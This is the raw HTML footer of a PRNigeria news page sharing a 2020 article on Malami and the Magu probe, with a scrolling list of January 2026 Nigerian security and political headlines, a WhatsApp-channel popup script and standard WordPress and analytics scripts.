                    <div class="menu-topmenu-container"><ul id="menu-topmenu-1" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-63495"><a href="https://prnigeria.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63493"><a href="https://prnigeria.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63492"><a href="https://prnigeria.com/adverts/">Adverts</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-63494"><a href="https://prnigeria.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PRNigeria. All Rights Reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<div class='code-block code-block-10' style='margin: 8px 0; clear: both;'>
<style>

#floating-youtube-video {
  position: fixed;
  bottom: 50px;
  right: 10px;
  z-index: 9999;
  width: 250px;
  height: 150px;
  border: 1px solid #ccc;
  border-radius: 5px;
  background: #fff;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
}

@media (max-width: 600px){
#floating-youtube-video {
 
  bottom: 50px;
  width: 200px;
  height: 150px;
  
}
}

</style>



<iframe id="floating-youtube-video" width="250" height="150" src="https://www.youtube.com/embed/videoseries?Y484josakSs&list=UULFYCspRy7cQkjpxdjiSKhHzg&autoplay=0" frameborder="0" allowfullscreen="1" muted="1"  allow="encrypted-media; gyroscope; picture-in-picture;"></iframe></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style>
        div.latest-posts-marquee {
            position: fixed;
            left: 0;
            right: 0;
            bottom: 0;
            margin: auto;
            background: #333;
            color: #fff !important;
            padding: 5px;
            font-size: 16px;
            z-index: 999999999;
        }

        div.latest-posts-marquee span a {
            color: #fff;
            text-decoration: none;
        }

        #lpm-label {
            color: #fff;
            background: #a20101;
            left: 0;
            z-index: 9;
            margin-top: -5px;
            font-weight: bold;
            padding: 8px;
            position: absolute;
            font-size: 90%;
        }

        .latest-posts-marquee marquee span {
            margin-left: 7px;
            padding-bottom: 5px;
        }

		div.latest-posts-marquee span:before {
			content: '<<<';
			vertical-align: baseline;
			font-weight: 900;
			vertical-align: baseline;
			color: red;
		}
    </style><div class="latest-posts-marquee"><div id="lpm-label">Latest News</div><marquee><span><a href="https://prnigeria.com/2026/01/21/over-idps-return-home-benue/">Over 60,000 IDPs Return Home in Benue as OpWS Restores Peace in Yelwata</a></span><span><a href="https://prnigeria.com/2026/01/21/whirl-stroke-hostages-freed/">Op Whirl Stroke: 657 Hostages Freed, 124 Criminals Neutralised in Benue, Taraba in 12 Months</a></span><span><a href="https://prnigeria.com/2026/01/20/plateau-will-know-peace-again/">COAS: Plateau Security Is a Top Priority</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-makes-progress-fighter/">NAF Targets Precision Strikes with Incoming M-346 Fighter Jets</a></span><span><a href="https://prnigeria.com/2026/01/20/urges-collective-action/">FG Urges Collective Action to Enhance Nigeria's Global Reputation</a></span><span><a href="https://prnigeria.com/2026/01/20/modern-surveillance-tools/">Modern Surveillance Tools for Smarter Lagos Policing, By Shukurat Ibrahim</a></span><span><a href="https://prnigeria.com/2026/01/20/tinubu-kwankwaso-set-crucial/">Tinubu, Kwankwaso Set for Crucial Meeting: Is Kano’s Political Kingmaker About to Join APC?</a></span><span><a href="https://prnigeria.com/2026/01/20/troops-repel-terrorist-ambush/">Troops Repel Terrorist Ambush, Eliminate Scores, Lose 5 Soldiers, Policeman in Zamfara</a></span><span><a href="https://prnigeria.com/2026/01/20/mission-nigeria-mourns-late/">US Mission in Nigeria Mourns Late Imam Abubakar Abdullahi, Plateau</a></span><span><a href="https://prnigeria.com/2026/01/20/ndlea-arrested-culprits/">How NDLEA Arrested 77,792 Culprits, Secured 14,225 Convictions, Seized 14.8mkg of Drugs in Five Years — Marwa</a></span><span><a href="https://prnigeria.com/2026/01/20/naf-eliminates-terrorists/">NAF Eliminates Terrorists, Destroys Boats in Precision Air Strikes in Lake Chad Region</a></span><span><a href="https://prnigeria.com/2026/01/20/ilorin-emirate-mourning-late/">Ilorin Emirate in Mourning as Late Chief Imam, Sheikh Solihu Laid to Rest</a></span><span><a href="https://prnigeria.com/2026/01/20/nipr-emerges-world-leading/">NIPR Ranked World’s Best Public Relations Association</a></span><span><a href="https://prnigeria.com/2026/01/20/borno-pledges-continued/">Borno Pledges Continued Support for MNJTF in Fight Against Terrorists</a></span><span><a href="https://prnigeria.com/2026/01/20/breaking-troops-bust-iswap/">BREAKING: Troops Bust ISWAP Recruitment Syndicate in Borno, Arrest 3 Agents </a></span></marquee></div>        <div class="sgsssb-social">
		
		<a class="sgsssb-link sgsssb-whatsapp" rel="nofollow noopener noreferrer"   title="Magu Probe: Am Ready to Testify Before Panel- Malami"  target="_blank" href="https://api.whatsapp.com/send?text=Magu+Probe%3A+Am+Ready+to+Testify+Before+Panel-+Malami%20https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/">
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#1bab49" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg></a>
        
            <a class="sgsssb-link sgsssb-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/" title="Magu Probe: Am Ready to Testify Before Panel- Malami" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#3b5998" d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.5 90.9 225.9 209 240v-169h-63v-71h63v-54.5c0-62.3 38.5-96.5 94.6-96.5 26.9 0 50.1 2 56.8 2.9v66h-39.1c-30.8 0-36.7 14.6-36.7 36.1V285h73.4l-9.5 71h-63.9v169c118.1-14.1 209-116.5 209-240z"/>
                </svg>
            </a>
            <a class="sgsssb-link sgsssb-twitter" href="https://x.com/intent/tweet?text=Magu+Probe%3A+Am+Ready+to+Testify+Before+Panel-+Malami%20https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/" title="Magu Probe: Am Ready to Testify Before Panel- Malami" target="_blank" rel="nofollow noopener noreferrer">
                <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
                    <path fill="#1da1f2" d="M512 97.2c-18.8 8.4-39 14-60.3 16.5 21.7-13 38.3-33.6 46.1-58.1-20.2 12-42.7 20.8-66.7 25.6C409.7 56.1 384 40 355.6 40c-57.4 0-103.8 46.6-103.8 103.8 0 8.1.9 15.9 2.7 23.5C165.4 162.2 88 121.8 36 58.8c-8.9 15.2-13.9 32.8-13.9 51.5 0 35.5 18.1 66.9 45.6 85.2-16.8-.5-32.7-5.2-46.5-12.9v1.3c0 49.7 35.4 91.2 82.3 100.6-8.6 2.3-17.8 3.6-27.2 3.6-6.7 0-13.2-.6-19.5-1.8 13.2 41.2 51.5 71.1 96.9 71.9-35.5 27.8-80.2 44.3-128.8 44.3-8.4 0-16.7-.5-24.8-1.5 45.9 29.4 100.3 46.5 158.8 46.5 190.7 0 295.2-157.9 295.2-295.2 0-4.5-.1-8.9-.3-13.3 20.2-14.6 37.8-32.8 51.8-53.6z"/>
                </svg>
            </a>
			
			    
			<a class="sgsssb-link sgsssb-linkedin" rel="nofollow noopener noreferrer"  title="Magu Probe: Am Ready to Testify Before Panel- Malami"  target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;ro=true&amp;title=Magu+Probe%3A+Am+Ready+to+Testify+Before+Panel-+Malami&amp;url=https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/"><svg
			xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="#0266a0" d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9
54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a>
						    
	<a class="sgsssb-link sgsssb-telegram" title="Magu Probe: Am Ready to Testify Before Panel- Malami" target="_blank" rel="nofollow noopener noreferrer" href="https://t.me/share/url?url=https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/&text=Magu+Probe%3A+Am+Ready+to+Testify+Before+Panel-+Malami"><svg xmlns="http://www.w3.org/2000/svg" fill="#0088cc" class="bi bi-telegram" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8.287 5.906c-.778.324-2.334.994-4.666 2.01-.378.15-.577.298-.595.442-.03.243.275.339.69.47l.175.055c.408.133.958.288 1.243.294.26.006.549-.1.868-.32 2.179-1.471 3.304-2.214 3.374-2.23.05-.012.12-.026.166.016.047.041.042.12.037.141-.03.129-1.227 1.241-1.846 1.817-.193.18-.33.307-.358.336a8.154 8.154 0 0 1-.188.186c-.38.366-.664.64.015 1.088.327.216.589.393.85.571.284.194.568.387.936.629.093.06.183.125.27.187.331.236.63.448.997.414.214-.02.435-.22.547-.82.265-1.417.786-4.486.906-5.751a1.426 1.426 0 0 0-.013-.315.337.337 0 0 0-.114-.217.526.526 0 0 0-.31-.093c-.3.005-.763.166-2.984 1.09z"/></svg></a>

			<a class="sgsssb-link sgsssb-pinterest" rel="nofollow noopener noreferrer"   title="Magu Probe: Am Ready to Testify Before Panel- Malami " target="_blank" href="https://pinterest.com/pin/create/button/?url=https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/&amp;media=https://prnigeria.com/wp-content/uploads/2020/07/20200706_205357.jpg&amp;description=Magu+Probe%3A+Am+Ready+to+Testify+Before+Panel-+Malami"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path fill="#ca212a" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6
			15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3
			96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0
			67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4
			36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a>
			    
			<a class="sgsssb-link sgsssb-reddit" rel="nofollow noopener noreferrer"  title="Magu Probe: Am Ready to Testify Before Panel- Malami " target="_blank" href="http://reddit.com/submit?url=https://prnigeria.com/2020/09/10/magu-probe-am-ready-to-testify-malami/&amp;title=Magu+Probe%3A+Am+Ready+to+Testify+Before+Panel-+Malami"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#f54200" d="M201.5 305.5c-13.8 0-24.9-11.1-24.9-24.6 0-13.8 11.1-24.9 24.9-24.9 13.6 0 24.6 11.1 24.6 24.9 0 13.6-11.1 24.6-24.6 24.6zM504 256c0 137-111 248-248 248S8 393 8 256 119 8 256 8s248 111 248 248zm-132.3-41.2c-9.4 0-17.7 3.9-23.8 10-22.4-15.5-52.6-25.5-86.1-26.6l17.4-78.3 55.4 12.5c0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.3 24.9-24.9s-11.1-24.9-24.9-24.9c-9.7 0-18 5.8-22.1 13.8l-61.2-13.6c-3-.8-6.1 1.4-6.9 4.4l-19.1 86.4c-33.2 1.4-63.1 11.3-85.5 26.8-6.1-6.4-14.7-10.2-24.1-10.2-34.9 0-46.3 46.9-14.4 62.8-1.1 5-1.7 10.2-1.7 15.5 0 52.6 59.2 95.2 132 95.2 73.1 0 132.3-42.6 132.3-95.2 0-5.3-.6-10.8-1.9-15.8 31.3-16 19.8-62.5-14.9-62.5zM302.8 331c-18.2 18.2-76.1 17.9-93.6 0-2.2-2.2-6.1-2.2-8.3 0-2.5 2.5-2.5 6.4 0 8.6 22.8 22.8 87.3 22.8 110.2 0 2.5-2.2 2.5-6.1 0-8.6-2.2-2.2-6.1-2.2-8.3 0zm7.7-75c-13.6 0-24.6 11.1-24.6 24.9 0 13.6 11.1 24.6 24.6 24.6 13.8 0 24.9-11.1 24.9-24.6 0-13.8-11-24.9-24.9-24.9z"></path></svg></a>

			    
			<a class="sgsssb-link sgsssb-mail" href="/cdn-cgi/l/email-protection#[base64]" title="Magu Probe: Am Ready to Testify Before Panel- Malami " target="_blank" rel="nofollow noopener noreferrer"><svg role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="#c00" d="M502.3 190.8c3.9-3.1 9.7-.2 9.7 4.7V400c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V195.6c0-5 5.7-7.8 9.7-4.7 22.4 17.4 52.1 39.5 154.1 113.6 21.1 15.4 56.7 47.8 92.2 47.6 35.7.3 72-32.8 92.3-47.6 102-74.1 131.6-96.3 154-113.7zM256 320c23.2.4 56.6-29.2 73.4-41.4 132.7-96.3 142.8-104.7 173.4-128.7 5.8-4.5 9.2-11.5 9.2-18.9v-19c0-26.5-21.5-48-48-48H48C21.5 64 0 85.5 0 112v19c0 7.4 3.4 14.3 9.2 18.9 30.6 23.9 40.7 32.4 173.4 128.7 16.8 12.2 50.2 41.8 73.4 41.4z"></path></svg></a>
					    
			
        </div>
        
   <style>
  body {
    margin: 0;
  }
  
  #ddjnrwhppchnnl {
    display: none;
    position: fixed;
    top: 0;
	bottom: 0;
    left: 0;
    right: 0;
	vertical-align: middle;
    margin: auto;
    width: 336px;
    min-width: 336px;
    min-height: 336px;
    max-width: 336px;
    height: auto;
    overflow: hidden;
    background: transparent;
    color: #fff;
    text-align: center;
    font-weight: 900;
    line-height: 1.6;
    padding: 0;
    z-index: 9999997;
  }

  #ddjnrwhppchnnl > a {
    display: block;
    width: 100%;
    padding: 5% 0;
    font-size: 36px;
    font-family: cursive;
    word-break: break-word;
    text-align: center;
    align-items: center;
    justify-content: center;
    margin: auto;
    vertical-align: middle;
    text-decoration: none;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4) {
    background: #c00;
    padding: 5px 20px;
    color: #fff;
  }

  #ddjnrwhppchnnl > a > span:nth-child(4):hover {
    background: #fff;
    color: #000;
  }

  #ddjnrwhppchnnl > a > span {
    color: #ef0101;
    z-index: 999;
  }

  #ddjnrwhppchnnl > a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a {
    text-decoration: none;
    color: #fff;
    font-size: 36px;
  }

  #ddjnrwhppchnnl a:hover {
    color: #c00;
  }

  #ddjnrwhppchnnl a img {
    width: 100%;
    height: auto;
  }

  #whppclbttn {
    position: absolute;
    top: 20px;
    right: 20px;
  }

  @media screen and (max-width: 800px) {
    #ddjnrwhppchnnl {
      top: 0px;
    }

    #ddjnrwhppchnnl a {
      padding-top: 0;
    }
  }
</style>

<div id="ddjnrwhppchnnl">
  <span id="whppclbttn"><a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">X</a></span>
  <a href="https://whatsapp.com/channel/0029VaDG5gLK0IBiyBR1rF1b" target="_blank" rel="nofollow noopener noreferrer">
    <img src="https://i1.wp.com/nnn.ng/joinwhatsappgroup22.jpg" alt="whatsapp">
  </a>
</div>

  <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
	
  window.onload = function() {   

   // say not to robots
  if(new RegExp(".*(bot|spider|craw|house|speed).*","i").test(navigator.userAgent)){return;}
   // WhatsApp only supports this mobile OS
  // if(new RegExp(".*(Android|Iphone|KaiOS).*","i").test(navigator.userAgent) == false || screen.width > 800){return;}
  if(screen.width > 800){return;}
  
  var ddjnrwhppchnnl = document.getElementById("ddjnrwhppchnnl");    
	
setTimeout(function() { 

if(checkCookie()){	
ddjnrwhppchnnl.style.display = "block";
ddjnrwhppchnnl.style.position = "fixed";
ddjnrwhppchnnl.style.top = "150px";
}
     
  
  
ddjnrwhppchnnl.addEventListener("click", function() {
ddjnrwhppchnnl.style.display = "none";
ddjnrwhppchnnl.style.position = "static";
ddjnrwhppchnnl.style.top = "unset";
setCookie("whatsappsubscribe", "subscribed", 183);
});


function setCookie(cname, cvalue, exdays) {
  const d = new Date();
  d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
  let expires = "expires="+d.toUTCString();
  document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
}

function getCookie(cname) {
  let name = cname + "=";
  let ca = document.cookie.split(";");
  for(let i = 0; i < ca.length; i++) {
    let c = ca[i];
    while (c.charAt(0) == " ") {
      c = c.substring(1);
    }
    if (c.indexOf(name) == 0) {
      return c.substring(name.length, c.length);
    }
  }
  return "";
}

function checkCookie() {
  if (getCookie("whatsappsubscribe") == "") {return true;} 
  else {return false;}
}

   }, 20000);};
</script>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 69701f5de7f15
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#tdi_19_c67>div>div.vc_column.tdi_26_d43.wpb_column.vc_column_container.tdc-column.td-pb-span4>div>div>div.td-block-title-wrap>h4{display:none!important}div#tdi_27_a73{margin-top:10px!important}</style>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"42672738","post":"50490","tz":"1","srv":"prnigeria.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "42672738", "50490" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://prnigeria.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://prnigeria.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[50490]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1bc566653409469d8a386187d07909ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Dynamic page generated in 1.133 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-21 01:35:41 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -447
content:
{"50490":2388}